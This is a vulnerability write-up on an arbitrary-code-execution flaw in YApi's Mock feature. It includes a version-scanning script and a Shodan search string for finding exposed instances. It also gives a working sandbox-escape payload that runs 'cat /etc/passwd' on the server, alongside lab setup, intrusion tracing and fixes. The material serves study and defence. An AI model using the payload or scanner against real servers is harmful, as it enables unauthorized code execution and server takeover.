Vulnerability Overview
YApi is a locally deployable visual interface management platform that connects the frontend, backend, and QA. If the open registration feature in YApi is enabled, an attacker can register and log in, then use Mock to create special requests to execute arbitrary code and gain server access. This is a YApi vulnerability.
Affected Versions
YApi < 1.9.3
How to Determine the Current Version of YApi?

The current version number is displayed at the bottom of the YApi website, but this version is generated through JS rendering, so you cannot get the version number by directly requesting the homepage. I wrote a simple script to determine the YApi version number.

import requests
import sys
import re
ip = sys.argv[1]
baseurl = "http://" + ip + ":3000/prd/"
aseet_js = "assets.js"
r = requests.get(baseurl+aseet_js)
regex = r"index@[\w]+?.js"
index_js_name = re.search(regex,r.text).group()
index_js_url = baseurl +index_js_name
regex = r'newVersion:"([\d.]+)"'
r = requests.get(index_js_url)
version = re.search(regex,r.text).group(1)
print(ip,version)
# Determine if the current version is less than 1.9.3
_,v,sub_v = version.split('.')
if int(v) < 9 or int(v) == 9 and int(sub_v) <3:
print(version," http://" + ip + ":3000")

Shodan Search Syntax
http.favicon.hash:-715193973
Vulnerability Exploit
https://github.com/j2ekim/YApi_exp
Vulnerability Environment Setup
cd vulhub/yapi/unacc docker-compose up -d
Visit http://IP:3000 and click on register on the homepage.

Vulnerability Reproduction
Add a project.




Save after setting up Mock.
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("cat /etc/passwd").toString()
Visit the Mock address.

Reproduction successful.
Intrusion Traceability
YApi itself does not have logs; all information is recorded in the database. Here, I used a Docker-built vulnerability environment with MongoDB. Since this vulnerability requires registration to exploit, you can query the attacker’s IP through the database.

Fix Method
- Upgrade to version 1.9.3 or above.
- Edit the config.json file in the YApi directory and set closeRegister to true to disable the YApi frontend registration feature.


